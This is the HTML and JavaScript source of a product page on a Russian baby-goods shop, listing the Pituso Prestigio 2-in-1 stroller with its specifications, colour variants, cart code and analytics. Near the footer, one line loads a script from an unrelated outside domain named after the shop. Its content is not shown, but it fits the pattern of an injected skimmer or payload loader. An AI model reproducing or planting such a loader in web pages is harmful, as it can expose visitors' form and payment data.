									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Лиловый-Черный</div>
										<p>арт. 710-240</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214850"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214850">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/cca/714_112_67_zoloto_chernyy_chernyy.jpg" title="Prestigio (2 в 1) Золото-Черный-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/cca/229_229_1/714_112_67_zoloto_chernyy_chernyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Золото-Черный-Черный</div>
										<p>арт. 714-112-67</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214851"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214851">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/bc1/714_112_69_serebro_chernyy_chernyy.jpg" title="Prestigio (2 в 1) Серебро-Черный-Черный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/bc1/229_229_1/714_112_69_serebro_chernyy_chernyy.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Серебро-Черный-Черный</div>
										<p>арт. 714-112-69</p>										<div class="b-price__line">
											<b>36 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="214852"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="214852">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Pituso Prestigio (2 в 1), коляска 2 в 1 в эко-коже</h2>
						<div itemprop="description">
							<p>
	 Супер модная коляска Pituso Prestigio (2 в 1) по привлекательной цене имеет роскошную обивку в eco коже, дополнительные амортизаторы на шасси и богатую комплектацию. Слегка угловатый дизайн блоков сделает вас заметными на прогулках.
</p>
<h3>В комплекте:</h3>
<ul>
	<li>шасси;</li>
	<li>люлька;</li>
	<li>прогулочный блок;</li>
	<li>накидка на ножки;</li>
	<li> дождевик;</li>
	<li> москитная сетка;</li>
	<li> сумка для мамы;</li>
	<li>пеленальный матрасик;</li>
	<li> подстаканник;</li>
	<li> муфта-варежки.</li>
</ul>
<h3>Основные характеристики коляски Pituso Prestigio (2 в 1):</h3>
<p>
	 Люлька:
</p>
<ul>
	<li>Обивка выполнена в практичной eco коже модных расцветок. </li>
	<li>Слегка угловатый дизайн сделает вас заметными на прогулках. </li>
	<li>Подсаживать малыша позволяет регулируемый по высоте подголовник. </li>
	<li>Комфорт новорожденному создает гипоаллергенная внутренняя обивка из 100% хлопка и мягкий матрасик. </li>
	<li>Для переноски предусмотрена ручка в капюшоне. </li>
	<li>Складной, большой капор имеет выдвижной солнцезащитный козырек и окатывающийся при помощи молнии вентиляционный сегмент. </li>
	<li>Для удобного доступа к малышу на чехле на ножки есть 2 молнии по бокам. </li>
	<li>Под ветровиком на накидке имеется окошко для присмотра. </li>
</ul>
<p>
	 Прогулочный блок:
</p>
<ul>
	<li>Обивка выполнена в практичной eco коже модных расцветок. </li>
	<li>Переставляемое по и против хода движения сиденье позволяет ребенку смотреть на маму или окружающих. </li>
	<li>Для полноценного сна малыша спинку можно опустить, подножку поднять. </li>
	<li>Капор регулируется, имеет выдвижной солнцезащитный козырек. </li>
	<li>Дополнительный комфорт ребенку создает матрас-вкладыш на сиденье. </li>
	<li>Съемный бампер оснащен межножным разделителем от сползания с сиденья. </li>
	<li>О безопасности на прогулках позаботятся 5титочечные ремни. </li>
</ul>
<p>
	 Шасси:
</p>
<ul>
	<li> Облегченная алюминиевая рама с дополнительной амортизацией. </li>
	<li> Шасси складывается книжкой для удобства хранения и перевозки. </li>
	<li> Тормоз ножной в виде педали One Click. </li>
	<li> Закрывающаяся корзина для игрушек и покупок вместимостью до 5 кг. </li>
	<li> Обшитая eco кожей ручка регулируется под рост родителей. </li>
	<li> Регулируемая пружинная амортизация обеспечит мягкость езды по любым дорогам. </li>
	<li> 4 гелевых, низкопрофильных колеса, устойчивых к проколам и не требующих подкачки. </li>
	<li> Для маневренности на дорогах передняя пара колес может быть разблокирована. </li>
</ul>
<p>
 <b>Размеры и вес:</b><br>
	 Размеры в сложенном виде (дхшхв) 87х62х30 см<br>
	 Ширина шасси 62 см<br>
	 Размеры люльки внутри (дхш) 75х35х20 см<br>
	 Размеры прогулочного блока 90х35 см <br>
	 Вес рамы с люлькой 15,3 кг<br>
</p>
 <br>																								<p>Код товара: 016186</p>
																																															<p>Страна: Польша</p>
																																					<p>
									Метки:
																			<a href="/catalog/detskie_kolyaski_1.html">Детские коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/dlya_novorozhdennyh_zimnie_1.html">Для новорожденных зимние</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/zimnie_kolyaski_1.html">Зимние коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_skin_1.html">Коляски из эко-кожи</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_s_povorotnymi_kolesami_1.html">Коляски с поворотными колесами</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_dlya_novorozhdennyh_s_povorotnymi_kolesami_1.html">Коляски для новорожденных с поворотными колесами</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_2_v_1_s_povorotnymi_kolesami_1.html">Коляски 2 в 1 с поворотными колесами</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/polskie_kolyaski_1.html">Польские коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_dlya_novorozhdennyh_polsha_1.html">Коляски для новорожденных (Польша)</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_2_v_1_polsha_1.html">Коляски 2 в 1 (Польша)</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_2_v_1_1.html">Коляски 2 в 1</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/chetyrehkolesnye_kolyaski_2_v_1_1.html">Четырехколесные коляски 2 в 1</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/pituso_1.html">Pituso</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
													<div id="tab-4">
											<div class="b-prod__list-item">
							<a href="/upload/iblock/095/08_3.jpg" title="SevillaBaby  Tisso 2 в 1"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/095/130_130_1/08_3.jpg')"></a>
							<div class="b-prod__list-info">
								<div class="b-prod__list-title"><a href="/tovary/camarelo_tisso_2v1.html">SevillaBaby  Tisso 2 в 1</a></div>
								<div class="b-price__line">
									<b>49 990 руб.</b>								</div>
							</div>
							<div class="b-prod__list-button">
																	<div class="b-prod__basket">
										<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="218652"><i></i>В корзину</button>
										<span class="one_click_link js-oneclick-link" data-id="218652">Заказать в 1 клик</span>
									</div>
															</div>
						</div>
											<div class="b-prod__list-item">
							<a href="/upload/iblock/60c/Bez_imeni_1.jpg" title="Camarelo Zeo (2 в 1)"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/60c/130_130_1/Bez_imeni_1.jpg')"></a>
							<div class="b-prod__list-info">
								<div class="b-prod__list-title"><a href="/tovary/camarelo_zeo_eco_2_v_1.html">Camarelo Zeo (2 в 1)</a></div>
								<div class="b-price__line">
									<b>45 990 руб.</b>								</div>
							</div>
							<div class="b-prod__list-button">
																	<div class="b-prod__basket">
										<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="213454"><i></i>В корзину</button>
										<span class="one_click_link js-oneclick-link" data-id="213454">Заказать в 1 клик</span>
									</div>
															</div>
						</div>
											<div class="b-prod__list-item">
							<a href="/upload/iblock/f76/17_Mint.jpg" title="Peppy Indie (2 в 1)"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/f76/130_130_1/17_Mint.jpg')"></a>
							<div class="b-prod__list-info">
								<div class="b-prod__list-title"><a href="/tovary/peppy_indie.html">Peppy Indie (2 в 1)</a></div>
								<div class="b-price__line">
									<b>41 990 руб.</b>								</div>
							</div>
							<div class="b-prod__list-button">
																	<div class="b-prod__basket">
										<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="218302"><i></i>В корзину</button>
										<span class="one_click_link js-oneclick-link" data-id="218302">Заказать в 1 клик</span>
									</div>
															</div>
						</div>
											<div class="b-prod__list-item">
							<a href="/upload/iblock/95c/09_rozovyy.jpg" title="Aro Team Bartolo Prima 2 в 1"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/95c/130_130_1/09_rozovyy.jpg')"></a>
							<div class="b-prod__list-info">
								<div class="b-prod__list-title"><a href="/tovary/aroteam_bartolo_prima_2v1.html">Aro Team Bartolo Prima 2 в 1</a></div>
								<div class="b-price__line">
									<b>41 799 руб.</b>								</div>
							</div>
							<div class="b-prod__list-button">
																	<div class="b-prod__basket">
										<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="218643"><i></i>В корзину</button>
										<span class="one_click_link js-oneclick-link" data-id="218643">Заказать в 1 клик</span>
									</div>
															</div>
						</div>
									</div>
					</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 214845,
							"name": "Pituso Prestigio (2 в 1) (Питусо Престижио)",
							"price": 36990,
							"brand": 'Pituso',
							"category": 'Коляски из эко-кожи'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 214845,
									"name": "Pituso Prestigio (2 в 1) (Питусо Престижио)",
									"price": 36990,
									"brand": 'Pituso',
									"category": 'Коляски из эко-кожи',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->